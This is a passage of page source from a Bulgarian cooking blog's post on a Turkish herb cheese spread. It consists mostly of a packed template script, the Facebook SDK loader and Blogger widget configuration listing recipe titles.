35\x7c\x31\x34\x30\x7c\x31\x34\x31\x7c\x31\x35\x36\x7c\x75\x72\x6c\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x32\x7c\x31\x31\x34\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x37\x38\x7c\x31\x35\x35\x7c\x31\x35\x34\x7c\x31\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x30\x7c\x74\x79\x70\x65\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x35\x30\x30\x7c\x31\x35\x33\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x31\x34\x33\x7c\x31\x34\x35\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x31\x30\x36\x7c\x31\x33\x33\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x39\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x31\x37\x37\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x37\x31\x7c\x31\x31\x32\x7c\x31\x35\x37\x7c\x31\x30\x31\x7c\x31\x37\x35\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x31\x30\x32\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x31\x34\x32\x7c\x31\x32\x33\x7c\x62\x72\x65\x61\x6b\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x30\x39\x7c\x31\x32\x36\x7c\x31\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x34\x7c\x31\x37\x33\x7c\x31\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x31\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x74\x72\x75\x65\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x78\x32\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x63\x7c\x31\x35\x31\x7c\x31\x36\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x30\x7c\x78\x34\x34\x7c\x31\x36\x33\x7c\x78\x34\x45\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x33\x7c\x31\x33\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x37\x7c\x31\x30\x35\x7c\x31\x36\x36\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x78\x35\x32\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x31\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_UCxDO8);
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6e-mG-Se17Oo3Av3RF1DycEV_MTA:1768744122656';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d15915557','//www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html','15915557');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '15915557', 'title': 'My cooking creations', 'url': 'https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html', 'canonicalUrl': 'https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html', 'homepageUrl': 'https://www.mycookingcreations.com/', 'searchUrl': 'https://www.mycookingcreations.com/search', 'canonicalHomepageUrl': 'https://www.mycookingcreations.com/', 'blogspotFaviconUrl': 'https://www.mycookingcreations.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-208614374', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My cooking creations - RSS\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/15915557/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/1371680541090306432/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'item', 'postId': '1371680541090306432', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/s72-c/IMG_9084.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/s16000/IMG_9084.JPG', 'pageName': '\u0422\u0443\u0440\u0441\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0441\u044a\u0441 \u0441\u0438\u0440\u0435\u043d\u0435 * Crema di formaggio alle erbe turca', 'pageTitle': 'My cooking creations: \u0422\u0443\u0440\u0441\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0441\u044a\u0441 \u0441\u0438\u0440\u0435\u043d\u0435 * Crema di formaggio alle erbe turca', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0422\u0443\u0440\u0441\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0441\u044a\u0441 \u0441\u0438\u0440\u0435\u043d\u0435 * Crema di formaggio alle erbe turca', 'description': '\u041b\u0435\u0441\u043d\u0438 \u0438 \u0432\u043a\u0443\u0441\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u043e\u0442 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430\u0442\u0430, \u0438\u0442\u0430\u043b\u0438\u0430\u043d\u0441\u043a\u0430\u0442\u0430 \u0438 \u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0430\u0442\u0430 \u043a\u0443\u0445\u043d\u044f.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/s16000/IMG_9084.JPG', 'url': 'https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1371680541090306432}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'My cooking creations (\u0417\u0430\u0433\u043b\u0430\u0432\u043a\u0430)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1371680541090306432', 'title': '\u0422\u0443\u0440\u0441\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0441\u044a\u0441 \u0441\u0438\u0440\u0435\u043d\u0435 * Crema di formaggio alle erbe turca', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/s16000/IMG_9084.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u0432\u0430\u0439\u0442\u0435 \u043c\u0435 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u043d\u0438\u0442\u0435 \u043c\u0440\u0435\u0436\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML5'}, {'title': '\u0414\u0440\u0435\u0431\u043d\u0438 \u0441\u043b\u0430\u0434\u043a\u0438 \u0438 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image8'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u043a\u0438, \u043a\u0440\u0435\u043a\u0435\u0440\u0438, \u0433\u0440\u0438\u0437\u0438\u043d\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image30'}, {'title': '\u041a\u043e\u043b\u0435\u0434\u0430 \u0438 \u041d\u043e\u0432\u0430 \u0413\u043e\u0434\u0438\u043d\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image25'}, {'title': '\u041d\u0430 \u0444\u043e\u043a\u0443\u0441', 'type': 'FeaturedPost', 'sectionId': 'sidebar-right', 'id': 'FeaturedPost1', 'postId': '6856829797233127843'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0442\u0438\u043a\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image15'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0447\u0443\u0448\u043a\u0438 \u0438 \u043a\u0430\u043c\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image18'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML7'}, {'title': '\u041d\u0430\u0439-\u043d\u043e\u0432\u0438\u0442\u0435 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0442\u043b\u0430\u0434\u0436\u0430\u043d', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image17'}, {'title': '\u0420\u0438\u0431\u0430 \u0438 \u043c\u043e\u0440\u0441\u043a\u0438 \u0434\u0430\u0440\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image14'}, {'title': '\x22\u0421\u0435\u043c\u0435\u0439\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438 \u0437\u0430 \u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\x22', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image29'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0440\u0438\u043a\u043e\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image5'}, {'title': '\u0421\u043e\u043b\u0435\u043d\u0438 \u0437\u0430\u043a\u0443\u0441\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image27'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043d\u0430\u0445\u0443\u0442', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image2'}, {'title': '\u041f\u043e\u0442\u044a\u0440\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0430 * Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar-right', 'id': 'BlogSearch1'}, {'title': '\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 * Followers', 'type': 'Followers', 'sectionId': 'sidebar-right', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-right', 'id': 'HTML2'}, {'title': '\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'sidebar-right', 'id': 'PopularPosts1', 'posts': [{'title': '\u0424\u0440\u0438\u043a\u043e(Frico) \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u043e\u0442 \u0424\u0440\u0438\u0443\u043b\u0438 \u0441 \u043a\u0430\u0448\u043a\u0430\u0432\u0430\u043b \u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0438 * Frico friulano', 'id': 1789350149550100608}, {'title': '\u0422\u043e\u0440\u0442\u0430 \x22\u0411\u044f\u043b\u043e \u0442\u0438\u0440\u0430\u043c\u0438\u0441\u0443\x22 \u043e\u0442 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0442 \u0441 3 \u0437\u0432\u0435\u0437\u0434\u0438 Michelin \u043d\u0430 \u0448\u0435\u0444 \u0414\u0436\u0430\u043d\u043a\u0430\u0440\u043b\u043e \u041f\u0435\u0440\u0431\u0435\u043b\u0438\u043d\u0438 * Il tiramis\xf9 bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini', 'id': 1905639556350704455}, {'title': '\u0410\u0432\u0442\u0435\u043d\u0442\u0438\u0447\u0435\u043d \u0442\u0443\u0440\u0441\u043a\u0438 \u043c\u0435\u043d\u0435\u043c\u0435\u043d \u2013 \u043b\u0435\u0441\u043d\u0430, \u0431\u044a\u0440\u0437\u0430 \u0438 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Menemen turco con pomodori, uova e formaggio', 'id': 1394691024536151637}, {'title': '\u0423\u043e\u043b\u0434\u043e\u0440\u0444 \u043a\u043e\u043b\u0441\u043b\u043e \u2013 \u0441\u0432\u0435\u0436\u0430 \u0441\u0430\u043b\u0430\u0442\u0430 \u0441\u044a\u0441 \u0437\u0435\u043b\u0435, \u044f\u0431\u044a\u043b\u043a\u0438 \u0438 \u043e\u0440\u0435\u0445\u0438 * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt', 'id': 1880977540721581581}, {'title': '\u0422\u0435\u043b\u0435\u0448\u043a\u0438 \u0440\u0435\u0431\u0440\u0430 \u0441 \u0447\u0435\u0440\u0432\u0435\u043d\u043e \u0432\u0438\u043d\u043e \u043d\u0430 \u0444\u0443\u0440\u043d\u0430 \u2013 \u0431\u0430\u0432\u043d\u043e \u043f\u0435\u0447\u0435\u043d\u0438 \u0434\u043e \u0441\u044a\u0432\u044a\u0440\u0448\u0435\u043d\u0430 \u043a\u0440\u0435\u0445\u043a\u043e\u0441\u0442 * Costine di manzo brasate al vino rosso', 'id': 229167402523518616}, {'title': '\u0421\u0443\u0448\u0435\u043d\u0438 \u0447\u0443\u0448\u043a\u0438 \u0441 \u0431\u0443\u043b\u0433\u0443\u0440, \u043f\u0440\u0430\u0437 \u0438 \u043e\u0440\u0435\u0445\u0438 \u2013 \u043f\u043e\u0441\u0442\u043d\u0430 \u0438 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0430 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Peperoni secchi ripieni di bulgur, porri e noci', 'id': 6934764309366665402}, {'title': '\u041a\u043b\u0430\u0441\u0438\u0447\u0435\u0441\u043a\u043e \u0442\u0435\u043b\u0435\u0448\u043a\u043e \u0432\u0430\u0440\u0435\u043d\u043e \u2013 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0430 \u0431\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u0441 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u0438 \u0437\u0435\u043b\u0435\u043d\u0447\u0443\u0446\u0438 * Lessato di manzo alla bulgara', 'id': 3663823239413202820}, {'title': '\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u0438 \u0443\u043d\u0433\u0430\u0440\u0441\u043a\u0438 \u0441\u043b\u0430\u0434\u043a\u0438 \u043a\u043d\u0435\u0434\u043b\u0438 \u043e\u0442 \u0438\u0437\u0432\u0430\u0440\u0430 - \u0422\u0443\u0440\u043e\u0433\u043e\u043c\u0431\xf3\u0446 * T\xfar\xf3gomb\xf3c \u2013 Gnocchi dolci ungheresi di ricotta', 'id': 893350679799863413}, {'title': '\u041a\u0430\u043a \u0434\u0430 \u043f\u0440\u0438\u0433\u043e\u0442\u0432\u0438\u043c \u043f\u0435\u0440\u0444\u0435\u043a\u0442\u0435\u043d \u0440\u043e\u0441\u0442\u0431\u0438\u0439\u0444 \u0443 \u0434\u043e\u043c\u0430, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Roast Beef \u2013 il classico arrosto', 'id': 1696922642866552211}, {'title': '\u0413\u0440\u044a\u0446\u043a\u0430 \u0440\u0430\u0437\u044f\u0434\u043a\u0430 \u0442\u0438\u0440\u043e\u043a\u0430\u0444\u0442\u0435\u0440\u0438 * Tirokafteri', 'id': 3071156085332263208}]}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u044f\u0439\u0446\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image23'}, {'title': '\u041f\u0438\u0446\u0438 \u0438 \u0444\u043e\u043a\u0430\u0447\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image4'}, {'title': '\u0421\u0430\u043b\u0430\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image11'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0442\u0438\u043a\u0432\u0438\u0447\u043a\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image16'}, {'title': '\u0420\u0430\u0437\u044f\u0434\u043a\u0438 \u0438 \u0441\u043e\u0441\u043e\u0432\u0435', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image9'}, {'title': '\u0411\u0430\u043d\u0438\u0446\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image28'}, {'title': '\u0421\u0443\u043f\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image20'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image7'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u0433\u044a\u0431\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image1'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441\u044a\u0441 \u0441\u043f\u0430\u043d\u0430\u043a', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image19'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043e\u0440\u0438\u0437 \u0438 \u0432\u0430\u0440\u0438\u0432\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image10'}, {'title': '\u0420\u0435\u0446\u0435\u043f\u0442\u0438 \u0441 \u043a\u043e\u043a\u043e\u0441', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image24'}, {'title': '\u0425\u043b\u044f\u0431', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image3'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0430\u0441\u0442\u0430', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image13'}, {'title': '\u042f\u0441\u0442\u0438\u044f \u0441 \u043f\u0442\u0438\u0447\u0435 \u043c\u0435\u0441\u043e', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image21'}, {'title': '\u0422\u043e\u0440\u0442\u0438', 'type': 'Image', 'sectionId': 'sidebar-right', 'id': 'Image6'}, {'title': '\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 * Categories', 'type': 'Label', 'sectionId': 'sidebar-right', 'id': 'Label1'}, {'title': '\u0417\u0430 \u043c\u0435\u043d * About me', 'type': 'Profile', 'sectionId': 'sidebar-right', 'id': 'Profile1'}, {'title': '\u041b\u044e\u0431\u0438\u043c\u0438 \u0431\u043b\u043e\u0433\u043e\u0432\u0435', 'type': 'BlogList', 'sectionId': 'footer-sec1', 'id': 'BlogList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML1'}, {'title': '\u041d\u0430\u0439-\u0442\u044a\u0440\u0441\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043f\u0442\u0438', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0430 \u043f\u0438\u0442\u043a\u0430 \u0431\u0440\u0438\u043e\u0448 \u0441 \u043c\u0430\u0441\u043b\u043e \u0438 \u043f\u0440\u044f\u0441\u043d\u043e \u043c\u043b\u044f\u043a\u043e, \u0441\u0442\u044a\u043f\u043a\u0430 \u043f\u043e \u0441\u0442\u044a\u043f\u043a\u0430 * Pan brioche morbidissimo', 'id': 1076421716579159029}, {'title': '\u041f\u0443\u0445\u043a\u0430\u0432\u0438 \u043f\u0438\u0442\u043a\u0438 \u0441 \u0438\u0437\u0432\u0430\u0440\u0430 \u2013 \u0411\u0440\u044a\u043d\u0437\u043e\u0439\u0447\u0435 (Br\xe2nzoaice) \u043f\u043e \u0430\u0432\u0442\u0435\u043d\u0442\u0438\u0447\u043d\u0430 \u0440\u0443\u043c\u044a\u043d\u0441\u043a\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 * Fagottini dolci alla ricotta', 'id': 1669711674998116740}, {'title': '\u0411\u0438\u0441\u043a\u0432\u0438\u0442\u0435\u043d\u0430 \u0442\u043e\u0440\u0442\u0430 \u0441 \u044f\u0431\u044a\u043b\u043a\u043e\u0432 \u043a\u0440\u0435\u043c \u0438 \u043a\u0430\u0440\u0430\u043c\u0435\u043b\u0438\u0437\u0438\u0440\u0430\u043d\u0438 